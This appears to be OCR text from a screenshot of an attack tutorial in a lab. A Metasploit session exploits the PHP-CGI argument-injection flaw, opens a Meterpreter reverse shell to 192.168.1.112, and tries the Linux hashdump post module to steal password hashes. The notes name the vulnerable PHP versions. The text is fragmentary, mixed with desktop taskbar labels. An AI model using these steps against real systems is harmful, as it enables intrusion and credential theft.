 Applications Places
Mon Jun 2, 5:11 AM
en
root
root@DBAttack: ~
File Edit View Search Terminal Help
[*] Started reverse handler on 192.168.1.102:4444
[*] Sending stage (39848 bytes) to 192.168.1.112
[*] Meterpreter session 2 opened (192.168.1.102:4444 -> 192.168.1.112:34596) at
2014-06-02 05:09:08 +0300
meterpreter > shell
Process 4703 created.
Channel 0 created.
^Z
Background channel 0? [y/N]  y
meterpreter > background
[*] Backgrounding session 2...
msf exploit(php_cgi_arg_injection) > use post/linux/gather/hashdump
msf post(hashdump) > set SESSION 2
SESSION => 2
msf post(hashdump) > run
[-] You must run this module as root!
[*] Post module execution completed
msf post(hashdump) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf post(hashdump) >
*PHP 5.3.12 and up to version 5.4.2 is vulnerable.txt
File Edit Search Options Help
You must run this module as root !
now, how do we get a dump for the password hashes for all users on a linux ?
until this stage you do not give up because we still have another way to solve it :)
now back to sessions meterpreter using command:
Quote
msf > sessions -i 1 (back to sessions 1)
meterpreter > shell
X
ERROR
X
ERROR
error.gif
jk.ogv
jk-1.ogv
ninjam.png
[Vidalia Control Panel]
[Tacabro Vs. DJ Matri...
[Oracle VM VirtualBo...
[exploitade [Running] ...
*PHP 5.3.12 and up t...
root@DBAttack: ~
[Apache PHP (php5-c...
[Iceweasel]